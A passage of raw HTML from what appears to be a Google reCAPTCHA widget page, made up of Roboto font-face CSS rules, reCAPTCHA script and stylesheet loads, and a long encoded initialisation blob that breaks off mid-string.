  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="Paq8qWJ0pej56FjUdde63Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="Paq8qWJ0pej56FjUdde63Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Paq8qWJ0pej56FjUdde63Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwqM8w6tzw43DpcKSUQDCtsODOcOawp9TRcKnfhs4w5hKw5jCh8KrOxJowpMrw4XClHNaw6BYFhdDLMK1FhfClsOTwqDDtGzCvx8kVFwsIcKWaMOCwqXDqy5IdFPCucOPDcOhVkB1BSVJw6/CnWgND3oKw4DDt8OMw79VwrjDsUMOWwkww6PDpSUpwq/DqMOAw7YWw7EgFFTCtsOGT8OYw7ssAsK8w5lYYgXDusOZXcOZWcOjdj3Cg2PCuQTDsWvCtcKkGsKyD8OlEFHDsATDuATDt8OAwovCoMKiw5QAWcOBw5pZOA7DlEnClm/CtkjDpToObVXDgsOcw5HDrcK3wp/[base64]/dMOKGArCkcOeSXrDrXctwpbCvxQtwrB2w4s+Y3DDimJZw5NcwpA1wpVzwr9SwpNqPGfCk0LCucKTw5jCpcKww6gbw4pAwqJQwpbCisOtHTwcw5EiwowZwoLCkhbDvcOBZ8KLDmbCg3xeS8OdVmNgSsKjwonDuhnCggY2w7tlwo/DjcKwwp0SUMKHw71Fw6FAJzkgw5dnGnwHw7jDow/[base64]/DljAdVcODIMO8w5JQCsKLw6Bte3LDpWNVwqfDsCfDt3VkRCjDhsOHHsOaF8Ojw5Ujw58daMO8DXxUwqPDosOIw6PCnMKWK2YXEMO5YMKuw7bDj8OALsKHI8KAwohWJsOgSsODQMOZHMOkXsOswqLCsAZmwo5/[base64]/CvUxnTHoKIcOsdE3CpcK6w6lrZBnClsKoG8OGFEJZwqNlbU14ExQ9woF6SVQ5wooYw7FxTMOtw7hFWcOywpXCul1he8O5wpLCqcOBFsOmYMOMQGbDj8KUwoIUw6hywo5GZ8OLw79uw5PCk8OMDcK7EwDCs8OqwqTDs8KtW8OxL8Ogw7I+wrA+SmAZwp/Du8Ovwo7ChCzDq8K5w4RAw6zDmFXCqQVfL8O7wpvDkjRKDzPCkngcMMKODcKJLcKhEXvDlDR2wp7CusO+JGPCiVEdZsOHH8Kfwo8zaHLCrghpwrHCrxxiwrPDtkkhXcK3YMOzHXjCtcOAwq7Ds2bDoEUfM8OEwozDtMObNRrCssOBCcOvw6Y9UXDDnW8Uw6/Dr2gSw49pwrR7woDCtsKmw7nChQQ9woPDqTZUAsKVElAydcO+WnhhwqpDw7Q4I2jDjmPChMKzw4dvw6fCj8Ojw4IAwrJUw6IJw6bChMOWUcK/[base64]/CgBjDnMO1aMKfw6d6wq5Ow7EUD8OHwrTClm8pRMOmXWrDpUvDisORURHDgChpc2xVRcKxCh0twp0KwpXDjExhw47Dk8K8w6rCqAczLMKmwrrDqcO/wpxxwp0vD0oxaw3CignDlT7DjUTCnsKiDsKKwp/[base64]/CncOFBjbCucOMwqcIORpSw4cqRjhqw7tJQMO1wrbCisOTS0ARFCjDucKsw6zDolXCnsO2f8KuLkzDksKuJV/CnjBgAyVWfcKFwpDDq8KPwrvCoSgcLsO0AGrCsjIXwrFMw6bClMOUJFZ6GMKoPcO8ay3CuijDncOoeEtIPgI9wqDDmWrDtlTClBfDgsOFNsKAIcKmwpTDvMOwTSY1wrHCjcOnTAA2w6XDjsOdwoTDucOxIcKdYUZww4sjwrZ/wqXDn8OMw4YlF2/[base64]/wpdmw47CssOKC8KEHl0Pa8OAEsOFwrYfwpFgGxHDpAxxMcKzZUzCrADDr8OIwowVR8OobMOIwqtRwrRKw4jDphF3w6olwolZd8OqNXkzw5bCt8K5NxLDh8OXw5FuwpB6w5MZVWfDjlrDm1/[base64]/DoMO+asK9wqULJmxTVcO4w6XCmgAYND7Ci8ORaVUWwoLDgxMdwqp7b8KVIsKOesOyTw0vGsOnw7XCmGIBw7lWHsKGwr41WUPCi8OkwqzCsMOAfcOrXFHDnQZEwrwcw6ZOOjbCq8KqGcKCw7UzZsOPaWPDtsOZwqDCkFUGwrkuBcKMwqgeNcKAempcw4MfwpDCjMO/wr96wp90w6kqYkzCkMK/wrjCv8OXwqwPJ8O6w7jDvH4NwonDv8OkwoLDvUseVMK6wocEKzFIKcOTw4HDiMKAwpdBVAllw4gYw5PClg/Cni9wVMOFw5bCkQrCu8K+YcO0Q8OzwqJPwr5nQzEdwoHCm3jCvMOHAcOUw7Ndw6tmDMOqwoAnwqXDsgwHMz4iFW1aw6dufcKsw6sww6rDhsOew7MPw4TDlE/CpMKqwrvDgx7DrAsiwqgxBnTCslpOw43CtW/CniLDq8Kcw53Cn8OPFsKgwoYWwoEUWyZtZHAZw4ccw6XCiV/DoMOrw5XCpsKrwq/Ci8KAKlABJQYgdnUiWjnDnMKEwokJw5hOPcK4bsOWw7LCmcOFMsOlwpzCpHE1O8OIOW7Ci1gpw7nDvx/CiGYyb8OTw5oWw5PCs017axnDo8KAw7IxFcK3w5HDpsOFdsOiwrEHYA/CkkjDmhRaw4rCt0NvX8KNOH3DtAEbw6V4dcKeBMKiLsKDek8bwpYYwo90w7cGw5luw5PDrwY+U1QRIMK/w7RZacObwqTDkcKjIMKPw6PCvGd+IsKxTMKrTyPClzRMw5dawq/ChDliE0cRw4rCqU5/wqkxPcKZP8OrGj0JazB7wpjCqH5/w67ClknCtEnCpcKoVyrCh1FWFsOyw65sw7URAMOgTmoITsOXSMKGw7pJw4Q/JREVSsOgw47CpcOECcKiEizCj8KWJ8K0wrPDpsOmw5gMw4fDncOowqJpDzc+w6/Dh8O5WnTDu8OJa8OWwpU7c8OAVWt3byXDhcKuU8KJwrjCkMOSUXHClxTDlnbCqmNCasOmMsOpwoHDr8O1wpNAwoQGREdkcsOmwrICC8OPZRfCicKMS1bDsBlDRiJ8Ck7CosKGwqcnFwjDh8KXYWrDugXCucKww4cmH8O/wo/DgMK9VMOjM2PDpcKqwrobwoXCncKzw5XDi1/Ckg4Qw4cQwqM6w4vCnMKvwrLDscOeeMKcPsOqwqlJwonDtcKOwqN7w7jChAdlP8KFO8OFc3/[base64]/CjsKCEj7Co2d7YxjCpSnDjn87bMOxPMKTwqXDisKaa8KnwqovwrRaTWgKwqYxw4LCocOGfcKEw7cQwoMbB8KwwprCqMOFwrEpM8KCw6N5wpbCpFnCqcOyw6bCiMKvw5pXMsKpccKowoPDkTXChsKIwq8eLik3c0TCmcKBQmYLJcKffUfCksOrwqLDmx0Jw5/Dq0nClUHCtEVRCcKGwrLDrW1rwonCnHJ0wpzCo1LCh8KKJ0Yxwq/Cj8Kzw7jDvHbCsMOZGMO8ZSoICDV8fcOkwrnDpEJAZTvDnsOXwoTDgsKwfMKhw5JEchfCmsO3TQtDwpbCncO1w4N1w5Ijw5/DlsKkYXkiKsKXPsO0w7vCgMO7Y8Kvw44mAMKywo7DpiREKcKiasOrMMOlJsK9HBPDr8OSV3pgIQAVwppgITJ/DcK7wpdCUDJlw48+w6nCiwLDskN0wrtlbR7CtsKswrMXNMOqwrIJwpzDtAPCoTkjKGfCmMOpJcOsGDPCq0LDqDsxw4zCmVFNOsKewoFpCDzDnsOtwrzDksOOw6jDsMO0T8OtAcKdTMOBTMOvwrBGTMKXaBQowpLDmHjDmMKrS8OJw5QzYsOdb8OIw7ZGw5FgwoTCpcK/XCfDgxrClB4uwoTCp0jCvMORT8Ofwqk/f8KyCwJlw5ceVMOeERo+WB8awpbCsMK4wrrDmkU2f8K2w7VNM2jDnh01cMOBdMOPwrNtwr5lw4Fsw6TCqMK0CsOoDsK0wo3Dp0zDhXQmwp/CkMKpAMOxU8O4U8K6FcOKJMK8fcOUPjZ9V8OhPTxIF0ETw7B/ccO5w47CvcOEwrLCqFbDlhDDjsOvU8KgSXUuwq8CEBV4AcOVw6YLNcK/w7LCkcK5bV96ZsONwqzCn2dhw5vCkQbCoXEjw6xnShgxw5/Drk5AemrCsDNxwrPCsCnCjWICw7hsCMO5w7TDpAPDo8Kew5cEwpDCpEgNwqBaXMO1WMKqQsKZciLDjgl+EUwePcOoBCQWw4/ChkzCnsKdwoHCrcKBCzMVw7l+wrlXdnQhw73DoBXDscKZbXLDrTvChWHDhcKbN1UPLVolw5XCgcO7PMKUwo/[base64]/[base64]/CsFjDhQnCrMOPNTdJacOnw4xlwqrCmcO1wo4vwpZ0w5YjZMOEwq/DqcKsP3rCgsOLw6IowoDDuTwAw5LDv8KhPUYfTg7CiB8JbsOHe2TDusKCwozCgzDCicO4w57Cl8Kqwr4RYMKsS8KHD8OhworDll10wrR6wr/CpUEdFMKJZcKnIS/DulZEHcKHwqXCm8OFLjVbO33CrlbDvnPChmZmGcOXbsOAdGHChVHDoRvDrX7Du8OqbcKDwqPCvcOhwqMsPj3Ds8ODD8OqwpbChsKvZcKRdSB/XmLDicOCKsO3OHYtw5JWwqzDsxo5wpbDgMK4wqwtw4IDWmUSLQJKwqRCwpTCrGIFaMKbw4/CiCwnITTDgAt3IMKIa8OaUznClsO9woZDdsKALDEAwrITw4/CgMOxKWDCnHrDg8KVRlZKw5nDksKyw7/[base64]/Dv8K2w4nCjsOZBMKEfQ3DoMOcVwvCpULDj8K1w5seCMKww4vDoFTCscOBQQFFLMK4RsObwovDv8KBwpUXwpjDukNew6zDhMKIw5RqBMOXdcKdPE/CicO3DsK8wocuOVkPbcKkw7Bowr50LMKMDsKFwrLChk/Du8OwFcOwSC7Cs8OCRMKWDsOsw7UPwqnCtsOUfTwGc8KZcEQcwpA9w6RVBA09R8KhVTdIBcKFGyPCp1LCncK3w491w53DmsKDw5HCssKXe1YDwqRAT8KLRCHDlMKnwrhzWytbwp7CnhfCtzQsAcOswrd3woEZQMK/[base64]/wpPCiUoneMK4PC48w6tWwoNCwpbCtwt3UMKsw6JBwpXDt8Omw4HCmxt4LUvDu8OJwqR9w6fDliQ4WcOWOsKvw6NRw4sAPCrDpMOswqnDumBCw57CnB8Sw6jDgxAHwqjDn08Nwp5jFDHCs17DncKUwo/CgcKRw6pXw4PCgcK1X0DDs8KSdMKkwqRKwrEzw6bCrBsUwqcywovDvTZPw6/DvsO8wqdLX3/[base64]/DrsKqIx8KIcKIPcKiwqfDiHHDhsK8w43CpMOCwpHDjSRHLgt9w5IdUSzCjsK9w4g2w7o3w5Iewq7DtsKJMiwBw4Muw4bCkWDCmcO/[base64]/CpnYNwqTDpCFxwpXCgipvw5HDoEVTVEtZSsK3wqITPcKsCcK2bMOVXMOaF2QlwqU5Ex